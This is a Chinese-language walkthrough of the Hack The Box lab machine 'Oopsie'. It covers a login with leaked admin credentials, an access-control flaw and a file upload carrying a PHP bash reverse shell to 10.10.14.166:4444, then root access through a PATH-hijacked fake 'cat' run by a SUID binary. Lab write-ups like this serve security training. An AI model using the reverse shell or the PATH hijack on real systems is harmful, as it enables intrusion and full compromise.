[渗透测试]HTB靶机-Oopsie

Posted Y4tacker

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[渗透测试]HTB靶机-Oopsie相关的知识,希望对你有一定的参考价值。

文章目录

Oopsie

首先跳过nmap扫描的过程,现在我们直接开始日,发现了

http://10.10.10.28/cdn-cgi/login/admin.php

用admin和MEGACORP_4dm1n!!





这里存在一个水平越权的漏洞,具体不给出分析了,看cookie都懂

垂直越权后发现存在文件上传点



这里来反弹一个shell

<?php

exec("/bin/bash -c 'bash -i &> /dev/tcp/10.10.14.166/4444 0<&1'")

?>

成功拿到了shell



得到了第一个flag

查看用户



我们尝试查看数据库信息

试一下这个密码居然可以,起飞



然后发现一个可执行程序



执行试一试





输入strings /usr/bin/bugtracker

我们看到,它使用这个相对路径而不是绝对路径来调用cat二进制。通过创建一个恶意的cat,并修改路径以包括当前工作目录,我们应该能够滥用这个错误的配置,并将我们的权限提升到root。

robert@oopsie:/$ export PATH=/tmp:$PATH

robert@oopsie:/$ cd /tmp

robert@oopsie:/tmp$ echo '/bin/bash' > cat

robert@oopsie:/tmp$ chmod +x cat

成功拿下

以上是关于[渗透测试]HTB靶机-Oopsie的主要内容,如果未能解决你的问题,请参考以下文章